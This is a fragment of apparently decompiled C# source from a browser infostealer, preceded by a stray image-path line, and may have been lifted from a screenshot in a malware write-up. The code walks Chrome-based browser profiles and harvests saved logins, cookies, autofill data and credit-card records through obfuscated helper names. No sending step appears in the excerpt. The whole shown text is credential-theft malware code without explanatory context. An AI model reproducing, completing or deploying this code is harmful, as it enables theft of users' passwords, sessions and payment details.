 text2 = text2[0].ToString().ToUpper() + text2.Remove(0, 1);
string text3 = FileCopier.ChromeGetName(dataFolder);
if (!string.IsNullOrEmpty(text3))
{
browser.BrowserName = text2;
browser.BrowserProfile = text3;
browser.Logins = Chr_0_M_e.MakeTries<List<Account>>(() => Chr_0_M_e.ScanPasswords(dataFolder), (List<Account> x) => x.Count >
0);
browser.Cookies = Chr_0_M_e.MakeTries<List<ScannedCookie>>(() => Chr_0_M_e.ScanCook(dataFolder), (List<ScannedCookie> x) =>
x.Count > 0);
browser.Autofills = Chr_0_M_e.MakeTries<List<Autofill>>(() => Chr_0_M_e.ScanFills(dataFolder), (List<Autofill> x) => x.Count >
0);
browser.CC = Chr_0_M_e.MakeTries<List<CC>>(() => Chr_0_M_e.ScanCC(dataFolder), (List<CC> x) => x.Count > 0);